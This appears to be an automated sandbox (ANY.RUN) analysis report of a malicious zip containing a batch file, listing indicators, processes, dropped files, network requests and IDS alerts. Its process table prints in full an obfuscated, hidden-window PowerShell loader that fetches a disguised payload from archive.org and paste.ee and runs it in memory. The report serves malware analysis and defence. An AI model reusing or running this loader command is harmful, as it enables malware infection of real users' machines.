| File name: | OfxPETICI0NRad0025840017202556579.zip |
| Full analysis: | https://app.any.run/tasks/6890d7c4-2158-4fb2-9da5-9ba614e6c804 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 21:53:29 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 9DD777192F40A71B230DCE254F32A238 |
| SHA1: | 45FB85B3E79635B0362471A566017557FA1971B9 |
| SHA256: | AED8E8A7F8FD2E9C8E4A99E43B287AD1456C2C59D34742756886BD4805CEF9C6 |
| SSDEEP: | 24:9GcHtKMRXduhBRsW/atEeDzJwywvcHSKJT:9GcNKM5Yh0EywywvcyKd |
MALICIOUS
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 5508)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 5508)
Run PowerShell with an invisible window
- powershell.exe (PID: 4980)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 5508)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 4980)
SUSPICIOUS
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 6476)
Runs WScript without displaying logo
- wscript.exe (PID: 5508)
The process executes VB scripts
- cmd.exe (PID: 6476)
Potential Corporate Privacy Violation
- wscript.exe (PID: 5508)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5508)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 5508)
Executes script without checking the security policy
- powershell.exe (PID: 4980)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 5508)
Base64-obfuscated command line is found
- wscript.exe (PID: 5508)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 5508)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 5508)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4980)
INFO
Manual execution by a user
- cmd.exe (PID: 6476)
Checks proxy server information
- wscript.exe (PID: 5508)
- powershell.exe (PID: 4980)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4980)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4980)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 4980)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4980)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4980)
Reads the software policy settings
- slui.exe (PID: 2504)
Disables trace logs
- powershell.exe (PID: 4980)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:05:06 07:36:14 |
| ZipCRC: | 0x2bd0394a |
| ZipCompressedSize: | 318 |
| ZipUncompressedSize: | 512 |
| ZipFileName: | OfxPETICI0NRad0025840017202556579.bat |
Total processes
140
Monitored processes
10
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 904 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 920 | timeout /t 1 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2504 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2692 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\OfxPETICI0NRad0025840017202556579.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4980 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$b64 = 'JABmAGUAcwB0AGwAaQBjAGgAIAA9ACAAJwAwAC8ANQBpAE8AVQB1AGoAcAB1AC8AZAAvAGUAZQAuAGUAdABzAGEAcAAvAC8AOgBwAHQAdABoACcAOwAkAEQAaQBsAHUAdgBpAGEAbABpAHMAdABzACAAPQAgACQAZgBlAHMAdABsAGkAYwBoACAALQByAGUAcABsAGEAYwBlACAAJwAjACcALAAgACcAdAAnADsAJABmAHUAcwBlAGwAaQBrAGUAIAA9ACAAJwBoAHQAdABwAHMAOgAvAC8AYQByAGMAaABpAHYAZQAuAG8AcgBnAC8AZABvAHcAbgBsAG8AYQBkAC8AbgBlAHcAXwBpAG0AYQBnAGUAXwAyADAAMgA1ADAANAAzADAALwBuAGUAdwBfAGkAbQBhAGcAZQAuAGoAcABnACcAOwAkAGEAbgBhAGIAYQBwAHQAaQBzAHQAcgB5ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAGEAbgBhAGIAYQBwAHQAaQBzAHQAcgB5AC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAHIAZQBkAG8AdQBiAHQAYQBiAGwAeQAgAD0AIAAkAGEAbgBhAGIAYQBwAHQAaQBzAHQAcgB5AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAGYAdQBzAGUAbABpAGsAZQApADsAJABzAGMAbwBsAGUAYwBvAHAAaABpAGQAaQBhAG4AIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJAByAGUAZABvAHUAYgB0AGEAYgBsAHkAKQA7ACQAYQBzAHMAZQB2AGUAcgBhAHQAbwByAHkAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBTAFQAQQBSAFQAPgA+ACcAOwAkAHAAZQBkAGEAbABvACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8ARQBOAEQAPgA+ACcAOwAkAGQAaQBnAG4AaQBmAHkAIAA9ACAAJABzAGMAbwBsAGUAYwBvAHAAaABpAGQAaQBhAG4ALgBJAG4AZABlAHgATwBmACgAJABhAHMAcwBlAHYAZQByAGEAdABvAHIAeQApADsAJABnAGwAaQBhAGMAbwBjAGMAdQBzACAAPQAgACQAcwBjAG8AbABlAGMAbwBwAGgAaQBkAGkAYQBuAC4ASQBuAGQAZQB4AE8AZgAoACQAcABlAGQAYQBsAG8AKQA7ACQAZABpAGcAbgBpAGYAeQAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAGcAbABpAGEAYwBvAGMAYwB1AHMAIAAtAGcAdAAgACQAZABpAGcAbgBpAGYAeQA7ACQAZABpAGcAbgBpAGYAeQAgACsAPQAgACQAYQBzAHMAZQB2AGUAcgBhAHQAbwByAHkALgBMAGUAbgBnAHQAaAA7ACQAcgBhAGQAaQBvAHQAZQBsAGUAZwByAGEAcABoAHMAIAA9ACAAJABnAGwAaQBhAGMAbwBjAGMAdQBzACAALQAgACQAZABpAGcAbgBpAGYAeQA7ACQAZgBsAG8AcgBpAG4AZABhACAAPQAgACQAcwBjAG8AbABlAGMAbwBwAGgAaQBkAGkAYQBuAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAGQAaQBnAG4AaQBmAHkALAAgACQAcgBhAGQAaQBvAHQAZQBsAGUAZwByAGEAcABoAHMAKQA7ACQAZQB4AG8AcgBiAGkAdABhAG4AYwBlACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGYAbABvAHIAaQBuAGQAYQApADsAJABiAHUAcgB0AGwAZQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABlAHgAbwByAGIAaQB0AGEAbgBjAGUAKQA7ACQAbgBlAGkAZwBoAGIAbwB1AHIAbABlAHMAcwAgAD0AIABbAGQAbgBsAGkAYgAuAEkATwAuAEgAbwBtAGUAXQAuAEcAZQB0AE0AZQB0AGgAbwBkACgAJwBWAEEASQAnACkALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWwBvAGIAagBlAGMAdABbAF0AXQAgAEAAKAAkAEQAaQBsAHUAdgBpAGEAbABpAHMAdABzACwAJwAxACcALAAnAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwARABvAHcAbgBsAG8AYQBkAHMAJwAsACcAcAB1AGwAcwBpAGwAbwBnAHkAJwAsACcAagBzAGMAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAYgBhAHQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAMgAnACwAJwAnACkAKQA=' -replace '','';$cmd = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($b64));Invoke-Expression $cmd;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5212 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5508 | wscript //nologo "C:\Windows\Temp\hyperfast.vbs" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5576 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6004 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6476 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\OfxPETICI0NRad0025840017202556579.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 280
Read events
8 271
Write events
9
Delete events
0
Modification events
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\OfxPETICI0NRad0025840017202556579.zip | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
Executable files
0
Suspicious files
1
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4980 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fibnd0oh.5e2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6476 | cmd.exe | C:\Windows\Temp\hyperfast.vbs | text | |
MD5:40A9D3521B9D05CD3D9CD993F300EE99 | SHA256:DC8D5F45666AE9F9CEDD25946E1A13DF4BBAD417E1213600B084CE09CD97F5CE | |||
| 2692 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2692.33484\OfxPETICI0NRad0025840017202556579.bat | text | |
MD5:1D46AA5ADAEB97A55618883BF51C44E6 | SHA256:C27072D9D507EA2282A69E2FC5169AA0C02494076883F271913FE571CC5185E9 | |||
| 4980 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bkd5nh0z.kgh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4980 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:00BF8D2A80951897E274FF95D9964B60 | SHA256:98A7E310EA9B34B4E78819AF001F089770EA1EAC805AAEF6181ED6F78F8AE807 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
23
DNS requests
17
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5508 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/gZYbvFAc/0 | unknown | — | — | shared |
2600 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2600 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | unknown |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
paste.ee |
| shared |
archive.org |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
5508 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |